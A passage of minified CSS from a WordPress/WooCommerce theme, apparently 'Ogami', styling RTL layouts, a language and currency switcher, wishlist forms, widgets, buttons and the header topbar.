0;-o-border-radius:0 50px 50px 0}.rtl .main-search .media-left,.rtl .main-search .media>.pull-left{padding:0 0 0 15px}.rtl .widget-process .proces-item .line-space{left:inherit;right:100%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.rtl .form-ogami-ppp select,.rtl .apus-filter select{background-position:left 10px center}.show-search{cursor:pointer;line-height:1;font-size:16px}.show-search:hover,.show-search:active,.show-search:focus{color:#88c74a}.apus-header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{border:none!important;padding:4px 25px 6px 0;background:transparent!important;color:#707070!important}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{background:#fff;border:none;border:1px solid #ededed;min-width:114px}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li{border-bottom:1px solid #ededed;padding:9px 10px}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a{border:none!important;background:transparent!important;padding:0;color:#252525}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover,.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:focus{color:#222}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child{border:none}.apus-header .wpml-ls-legacy-dropdown{width:auto}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency,.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency{padding:0;border:none;background:transparent}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency{padding:5px 10px;border-bottom:1px solid #ededed}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency:last-child{border:none}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency{font-weight:400;color:#707070}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a:hover,.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency.active a{font-weight:400;color:#88c74a}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency{min-width:80px;text-align:inherit;z-index:99}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency::after{font-size:11px}.apus-header .apus-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:155px}.search-header{position:fixed;z-index:9;opacity:0;filter:alpha(opacity=0);visibility:hidden;top:0;left:0;width:100%;height:0;background:#f7f7f7;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.search-header.active{opacity:1;filter:alpha(opacity=100);height:100%;visibility:visible}.social-top{list-style:none;padding:0 30px}.social-top li{display:inline-block;margin-right:10px}.rtl .social-top li{margin-left:10px;margin-right:inherit}.social-top li:last-child{margin:0}.select2-container{outline:none!important}.select2-search--dropdown{padding:10px 15px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#ededed;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;height:33px;font-size:14px;padding:5px 10px}.select2-results__option{padding:5px 10px;font-size:14px;outline:none!important}.select2-dropdown{border:none;margin-top:1px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.select2-results{padding:0 15px 15px}.yith-wcwl-share ul li{display:inline-block}.wishlist-title.wishlist-title-with-form{margin-bottom:20px}.wishlist-title.wishlist-title-with-form>*{display:inline-block;vertical-align:middle}.wishlist-title.wishlist-title-with-form h2{margin:0;font-size:25px}.wishlist-title.wishlist-title-with-form .button{margin-left:5px;border:0!important;background:#e44343;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-weight:400}.rtl .wishlist-title.wishlist-title-with-form .button{margin-right:5px;margin-left:inherit}.wishlist-title.wishlist-title-with-form .button:hover,.wishlist-title.wishlist-title-with-form .button:focus{color:#fff;background:#e12d2d}.yith-wcwl-form .hidden-title-form{display:none}.yith-wcwl-form .hidden-title-form [name="wishlist_name"]{height:46px;padding:5px 20px;border:1px solid #ededed;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.yith-wcwl-form .hidden-title-form [name="wishlist_name"]:focus{border-color:#e0e0e0}.yith-wcwl-form .hidden-title-form [type="submit"]{height:46px;border:0;background:#5cb85c;color:#fff;padding:5px 20px}.yith-wcwl-form .hidden-title-form [type="submit"]:hover,.yith-wcwl-form .hidden-title-form [type="submit"]:focus{color:#fff;background:#4cae4c}.yith-wcwl-form .hidden-title-form .button{display:inline-block;vertical-align:top;line-height:46px;padding:0 20px;height:46px;margin-left:5px;border:0!important;background:#e44343;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-weight:400}.rtl .yith-wcwl-form .hidden-title-form .button{margin-right:5px;margin-left:inherit}.yith-wcwl-form .hidden-title-form .button:hover,.yith-wcwl-form .hidden-title-form .button:focus{color:#fff;background:#e12d2d}.wishlist_view.mobile{list-style:none;padding:0;margin:0}.wishlist_view.mobile .label{color:#636363}.wishlist_view.mobile .product-name h3{margin:0 0 5px;font-size:18px}.wishlist_view.mobile .additional-info-wrapper,.wishlist_view.mobile .item-details{color:#252525;font-size:16px;font-weight:400;font-family:"Cera Pro Medium"}.wishlist_view.mobile .additional-info-wrapper table,.wishlist_view.mobile .item-details table{border:none!important}.wishlist_view.mobile .additional-info-wrapper table td,.wishlist_view.mobile .item-details table td{line-height:1.5;border:none!important;display:table-cell;padding:0;vertical-align:middle;text-align:left}.rtl .wishlist_view.mobile .additional-info-wrapper table td,.rtl .wishlist_view.mobile .item-details table td{text-align:right}.wishlist_view.mobile .additional-info-wrapper table .label,.wishlist_view.mobile .item-details table .label{width:30%}.wishlist_view.mobile .additional-info-wrapper table .value,.wishlist_view.mobile .item-details table .value{width:80%}.wishlist_view.mobile .additional-info-wrapper .item-details-table,.wishlist_view.mobile .item-details .item-details-table{margin-bottom:0}.wishlist_view.mobile .additional-info-wrapper .additional-info,.wishlist_view.mobile .item-details .additional-info{margin-bottom:10px}.wishlist_view.mobile .remove_from_wishlist{float:right;-webkit-transform:translateY(-35px);-ms-transform:translateY(-35px);-o-transform:translateY(-35px);transform:translateY(-35px);display:inline-block;margin:0 10px;width:30px;height:30px;border:1px solid #e44343;background:#e44343;line-height:28px;text-align:center;font-size:12px;color:#fff!important;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.rtl .wishlist_view.mobile .remove_from_wishlist{float:left}.wishlist_view.mobile .remove_from_wishlist i:before{content:"\e646";font-family:'themify';font-style:normal;font-weight:400}.wishlist_view.mobile .product-add-to-cart .button{padding:8px 20px;font-size:12px}.wishlist_view.mobile>li{margin-bottom:25px;border-bottom:1px solid #ededed}.wishlist_view.mobile>li:last-child{margin-bottom:0;border:0}.wishlist_view.mobile .product-thumbnail img{max-width:100px}.wishlist_view.mobile .item-wrapper{overflow:hidden;clear:both}.wishlist_view.mobile .item-wrapper .product-thumbnail{width:100px;float:left}.rtl .wishlist_view.mobile .item-wrapper .product-thumbnail{float:right}.wishlist_view.mobile .item-wrapper .right-inner{overflow:hidden;padding-left:15px}.rtl .wishlist_view.mobile .item-wrapper .right-inner{padding-right:15px;padding-left:inherit}body.admin-bar{position:relative}@media (max-width:600px){body.admin-bar #wpadminbar{margin-top:-46px}}.widget{margin-bottom:30px;position:relative;padding:0;background:transparent}.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:18px;font-weight:400;padding:0 0 10px;margin:0 0 10px;position:relative;position:relative}@media (min-width:768px){.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:24px;padding:0 0 20px;margin:0 0 30px}}.widget .widget-title:before,.widget .widgettitle:before,.widget .widget-heading:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#ebebeb;z-index:1}.widget .widget-title:after,.widget .widgettitle:after,.widget .widget-heading:after{z-index:2;content:'';position:absolute;bottom:0;left:0;width:90px;height:3px;background:#88c74a;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);-o-transform:translateY(1px);transform:translateY(1px)}.rtl .widget .widget-title:after,.rtl .widget .widgettitle:after,.rtl .widget .widget-heading:after{right:0;left:auto}.sidebar .widget,.apus-sidebar .widget{margin:0 0 25px;overflow:hidden}@media (min-width:768px){.sidebar .widget,.apus-sidebar .widget{margin:0 0 35px}}.sidebar .widget .widget-title,.sidebar .widget .widgettitle,.sidebar .widget .widget-heading,.apus-sidebar .widget .widget-title,.apus-sidebar .widget .widgettitle,.apus-sidebar .widget .widget-heading{font-size:20px;padding:0 0 23px;margin:0 0 25px;line-height:1}.sidebar .apus-products-list,.apus-sidebar .apus-products-list{border-style:solid;border-color:#ededed;border-width:0 1px 1px}.sidebar .apus-products-list .product-block,.apus-sidebar .apus-products-list .product-block{padding:20px;margin:0}.sidebar .row.instagram-pics,.apus-sidebar .row.instagram-pics{margin-left:-6px;margin-right:-6px}.sidebar .row.instagram-pics>[class*="col-md"],.apus-sidebar .row.instagram-pics>[class*="col-md"]{padding-left:6px;padding-right:6px;margin-bottom:12px}.sidebar .widget_apus_single_image,.apus-sidebar .widget_apus_single_image{margin-bottom:30px}.page-shop .sidebar .widget .widget-title,.page-shop .sidebar .widget .widgettitle,.page-shop .sidebar .widget .widget-heading,.page-shop .apus-sidebar .widget .widget-title,.page-shop .apus-sidebar .widget .widgettitle,.page-shop .apus-sidebar .widget .widget-heading{font-size:15px;margin:0 0 20px;font-weight:600;text-transform:uppercase;letter-spacing:1px}#apus-topbar .info-topbar .textwidget>span{padding-right:10px;margin-right:10px;float:left;border-right:1px solid #ededed}.rtl #apus-topbar .info-topbar .textwidget>span{padding-left:10px;padding-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{margin-left:10px;margin-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{float:right}.rtl #apus-topbar .info-topbar .textwidget>span{border-left:1px solid #ededed;border-right:inherit}#apus-topbar .info-topbar .textwidget>span:last-child{border:0}#apus-topbar .info-topbar .fa{margin-right:8px}.rtl #apus-topbar .info-topbar .fa{margin-left:8px;margin-right:inherit}.apus-footer .widget-title,.apus-footer .widgettitle,.apus-footer .widget-heading{color:#252525}.apus-footer .wpb_button,.apus-footer .wpb_content_element,.apus-footer ul.wpb_thumbnails-fluid>li{margin-bottom:20px}.apus-footer.dark{background:#000;color:#999}.apus-footer.dark .widget-title,.apus-footer.dark .widgettitle,.apus-footer.dark .widget-heading{color:#fff}.apus-footer.dark a{color:#999}.apus-footer.dark a:hover,.apus-footer.dark a:focus{color:#fff}.apus-copyright .wpb_content_element,.apus-copyright .widget{margin-bottom:0!important}.apus-copyright .menu li{display:inline-block;margin-right:10px;margin-bottom:0}.rtl .apus-copyright .menu li{margin-left:10px;margin-right:inherit}.apus-copyright .menu li:last-child{margin:0}.btn,.viewmore-products-btn{outline:none!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#121212;background-color:#FFF;border-color:#121212}.open .btn-outline-light.dropdown-toggle{color:#121212;background-color:#FFF;border-color:#121212}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-shop{padding:0 0 3px;font-size:14px;font-weight:500;text-transform:uppercase;border-bottom:2px solid #f43434}.btn-outline.btn-default{background:transparent;border-color:#fff;color:#fff}.btn-outline.btn-default:hover{color:#88c74a;border-color:#fff;background:#fff}.btn-outline.btn-primary{background:transparent;border-color:#121212;color:#121212}.btn-outline.btn-primary:hover{color:#fff;border-color:#121212;background:#121212}.btn-outline.btn-success{background:transparent;border-color:#5cb85c;color:#5cb85c}.btn-outline.btn-success:hover{color:#FFF;border-color:#5cb85c;background:#5cb85c}.btn-outline.btn-info{background:transparent;border-color:#5bc0de;color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF;border-color:#5bc0de;background:#5bc0de}.btn-outline.btn-danger{background:transparent;border-color:#e44343;color:#e44343}.btn-outline.btn-danger:hover{color:#FFF;border-color:#e44343;background:#e44343}.btn-outline.btn-warning{background:transparent;border-color:#f0ad4e;color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF;border-color:#f0ad4e;background:#f0ad4e}.btn-inverse.btn-primary:hover{color:#121212;background:#FFF}.btn-inverse.btn-success:hover{color:#5cb85c;background:#FFF}.btn-inverse.btn-info:hover{color:#5bc0de;background:#FFF}.btn-inverse.btn-danger:hover{color:#e44343;background:#FFF}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:#FFF}.btn-inverse.btn-theme:hover,.btn-inverse.viewmore-products-btn:hover{color:#88c74a;background:#FFF}.btn-compare.btn-outline{color:#4c4c4c;background:#fff;border:1px solid #e9e9e9;height:46px}.btn-compare.btn-outline:hover,.btn-compare.btn-outline:active{color:#fff;background:#4c4c4c;border-color:#4c4c4c}.reamore{font-size:14px;font-weight:500;color:#88c74a!important;text-transform:uppercase;padding:0 0 4px;border-bottom:2px solid #88c74a}.reamore i{margin-left:8px}.rtl .reamore i{margin-right:8px;margin-left:inherit}.apus-loadmore-btn{display:inline-block;font-size:14px;font-weight:500;background:#88c74a;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;padding:12px 30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-loadmore-btn:hover,.apus-loadmore-btn:active{color:#fff;background:#121212}.viewmore-products-btn{position:relative}.viewmore-products-btn:before{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);z-index:2;opacity:0;filter:alpha(opacity=0);background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center center/20px auto}.viewmore-products-btn.loading:before{opacity:1;filter:alpha(opacity=100)}button:focus,.btn:focus,.viewmore-products-btn:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.btn-link{color:#88c74a;font-size:14px;font-weight:400;text-transform:uppercase}.btn-link:hover,.btn-link:active{text-decoration:underline}.radius-0{border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}.radius-circle{border-radius:100px!important;-webkit-border-radius:100px!important;-moz-border-radius:100px!important;-ms-border-radius:100px!important;-o-border-radius:100px!important}.btn-3d{-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8)}.read-more{font-size:12px;font-weight:600;text-transform:uppercase;color:#88c74a}.btn-white{background:#fff;color:#88c74a;border-color:#fff}.btn-white:active,.btn-white:hover{color:#88c74a;background:#f2f2f2;border-color:#f2f2f2}.btn-white.btn-br-white{background:#fff;color:#252525;border-color:#fff}.btn-white.btn-br-white:active,.btn-white.btn-br-white:hover{color:#252525;background:#d9d9d9;border-color:#d9d9d9}.btn-gradient{border:none!important;overflow:hidden;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;padding:12px 30px}.btn-gradient:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;filter:alpha(opacity=0);background-image:-webkit-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:-o-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:linear-gradient(to right,#050806 0%,#6faa34 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF050806',endColorstr='#FF6FAA34',GradientType=1);-webkit-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.btn-gradient>*{position:relative;z-index:2}.btn-gradient:hover,.btn-gradient:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1)}.btn-gradient:hover:before,.btn-gradient:active:before{opacity:1;filter:alpha(opacity=100)}.btn-gradient.btn-white{color:#252525}.btn-gradient.btn-white:before{content:'';border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:auto;height:auto;top:2px;right:2px;left:2px;bottom:2px;opacity:1;filter:alpha(opacity=100);background:#fff}.btn-gradient.btn-white:hover,.btn-gradient.btn-white:active{color:#fff!important}.btn-gradient.btn-white:hover:before,.btn-gradient.btn-white:active:before{opacity:0;filter:alpha(opacity=0)}.btn-readmore{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:13px;text-transform:uppercase;letter-spacing:1px;position:relative}.btn-readmore:hover{color:#88c74a}.btn-readmore i{margin-left:5px}.rtl .btn-readmore i{margin-right:5px;margin-left:inherit}.btn-lighten{border-color:#fff;color:#fff;background:transparent}.btn-lighten:hover{color:#fff;background:transparent;border-color:#fff}.btn-outline.btn-white{background:transparent;color:#252525;border-color:#88c74a}.btn-outline.btn-white:active,.btn-outline.btn-white:hover{color:#fff;background:#88c74a;border-color:#88c74a}.btn-pink{color:#fff;background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{color:#fff;background-color:#d77c7b;border-color:#d77c7b}.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{background-image:none}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink .badge{color:#e3a3a2;background-color:#fff}.btn-primary.btn-inverse:active,.btn-primary.btn-inverse:hover{background:#fff!important;color:#121212!important;border-color:#121212!important}.btn-theme,.viewmore-products-btn{color:#fff;background-color:#88c74a;border-color:#88c74a}.btn-theme:hover,.viewmore-products-btn:hover,.btn-theme:focus,.viewmore-products-btn:focus,.btn-theme:active,.viewmore-products-btn:active,.btn-theme.active,.active.viewmore-products-btn,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn{color:#fff;background-color:#6faa34;border-color:#6faa34}.btn-theme:active,.viewmore-products-btn:active,.btn-theme.active,.active.viewmore-products-btn,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn{background-image:none}.btn-theme.disabled,.disabled.viewmore-products-btn,.btn-theme.disabled:hover,.disabled.viewmore-products-btn:hover,.btn-theme.disabled:focus,.disabled.viewmore-products-btn:focus,.btn-theme.disabled:active,.disabled.viewmore-products-btn:active,.btn-theme.disabled.active,.disabled.active.viewmore-products-btn,.btn-theme[disabled],[disabled].viewmore-products-btn,.btn-theme[disabled]:hover,[disabled].viewmore-products-btn:hover,.btn-theme[disabled]:focus,[disabled].viewmore-products-btn:focus,.btn-theme[disabled]:active,[disabled].viewmore-products-btn:active,.btn-theme[disabled].active,[disabled].active.viewmore-products-btn,fieldset[disabled] .btn-theme,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .btn-theme:hover,fieldset[disabled] .viewmore-products-btn:hover,fieldset[disabled] .btn-theme:focus,fieldset[disabled] .viewmore-products-btn:focus,fieldset[disabled] .btn-theme:active,fieldset[disabled] .viewmore-products-btn:active,fieldset[disabled] .btn-theme.active,fieldset[disabled] .active.viewmore-products-btn{background-color:#88c74a;border-color:#88c74a}.btn-theme .badge,.viewmore-products-btn .badge{color:#88c74a;background-color:#fff}.btn-theme:focus,.viewmore-products-btn:focus,.btn-theme:hover,.viewmore-products-btn:hover{color:#fff!important}.btn-dark{color:#252525;background-color:#ccc;border-color:#ccc}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{color:#252525;background-color:#b3b3b3;border-color:#b3b3b3}.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{background-image:none}.btn-dark.disabled,.btn-dark.disabled:hover,.btn-dark.disabled:focus,.btn-dark.disabled:active,.btn-dark.disabled.active,.btn-dark[disabled],.btn-dark[disabled]:hover,.btn-dark[disabled]:focus,.btn-dark[disabled]:active,.btn-dark[disabled].active,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark:hover,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark.active{background-color:#ccc;border-color:#ccc}.btn-dark .badge{color:#ccc;background-color:#252525}.btn-dark:focus,.btn-dark:hover{color:#181818!important}.btn-theme-second{color:#fff;background-color:#1b251f;border-color:#1b251f}.btn-theme-second:hover,.btn-theme-second:focus,.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{color:#fff;background-color:#050806;border-color:#050806}.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{background-image:none}.btn-theme-second.disabled,.btn-theme-second.disabled:hover,.btn-theme-second.disabled:focus,.btn-theme-second.disabled:active,.btn-theme-second.disabled.active,.btn-theme-second[disabled],.btn-theme-second[disabled]:hover,.btn-theme-second[disabled]:focus,.btn-theme-second[disabled]:active,.btn-theme-second[disabled].active,fieldset[disabled] .btn-theme-second,fieldset[disabled] .btn-theme-second:hover,fieldset[disabled] .btn-theme-second:focus,fieldset[disabled] .btn-theme-second:active,fieldset[disabled] .btn-theme-second.active{background-color:#1b251f;border-color:#1b251f}.btn-theme-second .badge{color:#1b251f;background-color:#fff}.btn-theme-second:focus,.btn-theme-second:hover{color:#fff}.btn-theme.btn-outline,.btn-outline.viewmore-products-btn{color:#88c74a;border-color:#88c74a;background:transparent}.btn-theme.btn-outline:hover,.btn-outline.viewmore-products-btn:hover,.btn-theme.btn-outline:active,.btn-outline.viewmore-products-btn:active{color:#fff;background:#88c74a;border-color:#88c74a}.more-link{color:#88c74a;display:inline-block;font-weight:400;margin:10px 0;text-transform:capitalize}.more-link:hover{text-decoration:none}.btn-shaded-sm{position:relative}.btn-shaded-sm:before{content:'';position:absolute;top:0;left:0;border-width:20px 10px;border-style:solid;border-color:transparent transparent transparent rgba(255,255,255,.4)}.search-popup .dropdown-menu{padding:10px}.btn-action{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:900;line-height:30px;margin-bottom:0;padding:0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;vertical-align:middle;white-space:nowrap}.searchform .input-search{padding:15px;border-right:0;line-height:1.5}.rtl .searchform .input-search{border-left:0;border-right:inherit}.searchform .btn-search{vertical-align:top;color:#adafac;padding:12px 8px}.searchform .input-group-btn{line-height:100%}.search-category .btn,.search-category .viewmore-products-btn{margin-left:10px!important;border-radius:0px!important;-webkit-border-radius:0px!important;-moz-border-radius:0px!important;-ms-border-radius:0px!important;-o-border-radius:0px!important}.rtl .search-category .btn,.rtl .search-category .viewmore-products-btn{margin-right:10px!important;margin-left:inherit}.search-category .wpo-search-inner label.form-control{border:none;border-bottom-right-radius:0;border-top-right-radius:0}.search-category select{border:none;text-transform:capitalize;font-weight:500}.chosen-container{width:100%!important}.input-group-form{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:transparent;margin:0 0 5px 0}.input-group-form .form-control-reversed{border:0;background:#222;color:#ccc;font-size:14px;height:34px}.input-group-form .form-control-reversed:hover,.input-group-form .form-control-reversed:focus{-webkit-box-shadow:none;box-shadow:none}.input-group-form .input-group-addon{border:0;background:#222;border-bottom-left-radius:4px;border-top-left-radius:4px}.wrapper-container{position:relative}.wrapper-large{max-width:1770px;margin:auto;float:none}.apus-topbar{padding:12px 0;margin:0!important;background:#f2f3f5;color:#707070;font-size:12px}.apus-topbar a{color:#707070}.apus-topbar a:active,.apus-topbar a:hover{color:#88c74a}.apus-topbar .dropdown-menu a{color:#252525}.apus-topbar .dropdown-menu a:active,.apus-topbar .dropdown-menu a:hover{color:#222}.apus-topbar .topbar-left .item{display:inline-block}.apus-topbar .topbar-left .item+.item{margin-left:40px}.rtl .apus-topbar .topbar-left .item+.item{margin-right:40px;margin-left:inherit}.apus-topbar .topbar-right{margin-top:5px;line-height:1}.apus-topbar .topbar-right>*{float:right;padding-left:30px;margin-left:20px!important;border-left:1px solid #dcdcdc}.rtl .apus-topbar .topbar-right>*{float:left}.rtl .apus-topbar .topbar-right>*{padding-right:30px;padding-left:inherit}.rtl .apus-topbar .topbar-right>*{margin-right:20px!important;margin-left:inherit}.rtl .apus-topbar .topbar-right>*{border-right:1px solid #dcdcdc;border-left:inherit}.apus-topbar .topbar-right>*:last-child{border:none;padding:0;margin:0}.apus-topbar .topbar-right .woocommerce-currency-switcher-form .dd-selected{padding:0!important}.apus-topbar .wrapper-account{margin-right:25px}.rtl .apus-topbar .wrapper-account{margin-left:25px;margin-right:inherit}.apus-topbar .drop-dow{font-size:16px;line-height:1;color:#252525}.apus-topbar .drop-dow:hover,.apus-topbar .drop-dow:active{color:#88c74a}.apus-topbar .widget{margin:0}.topbar-right-inner>*{display:inline-block;vertical-align:middle}.mm-menu .wpml-ls-legacy-dropdown a,.topbar-right-inner .wpml-ls-legacy-dropdown a{border:none!important;padding-top:0;padding-bottom:2px;background:transparent!important}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{background:#fff;border:none;padding:5px 0;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{padding:5px 10px}.mm-menu .wpml-ls-legacy-dropdown,.topbar-right-inner .wpml-ls-legacy-dropdown{width:auto}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:140px}.topbar-right{text-align:right}.rtl .topbar-right{text-align:left}.topbar-right .elementor-widget:not(.elementor-widget-spacer){line-height:1.4;position:relative;vertical-align:middle;display:inline-block;padding-left:18px;margin-left:18px;border-left:1px solid #ededed;width:auto}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){padding-right:18px;padding-left:inherit}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){margin-right:18px;margin-left:inherit}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){border-right:1px solid #ededed;border-left:inherit}.topbar-right .elementor-widget:not(.elementor-widget-spacer):first-child{margin:0;padding:0;border:0}.topbar-right .top-wrapper-menu .login i,.topbar-right .top-wrapper-menu .drop-dow i{font-size:14px}.topbar-right .language-wrapper .dropdown-menu-right{right:-20px}.header-right{text-align:right}.rtl .header-right{text-align:left}.header-right .elementor-widget:not(.elementor-widget-spacer){position:relative;display:inline-block;margin-left:15px;max-width:75%;vertical-align:middle;width:auto}.rtl .header-right .elementor-widget:not(.elementor-widget-spacer){margin-right:15px;margin-left:inherit}.header-right .elementor-widget:not(.elementor-widget-spacer):first-child{margin:0}.logo img{vertical-align:middle}.top-wrapper-menu{position:relative}.top-wrapper-menu:before{content:'';position:absolute;top:100%;left:0;width:100%;height:10px}.top-wrapper-menu .login i,.top-wrapper-menu .drop-dow i{font-size:22px}.top-wrapper-menu .login i{margin-right:8px}.rtl .top-wrapper-menu .login i{margin-left:8px;margin-right:inherit}.top-wrapper-menu .inner-top-menu{margin-top:10px;padding:10px 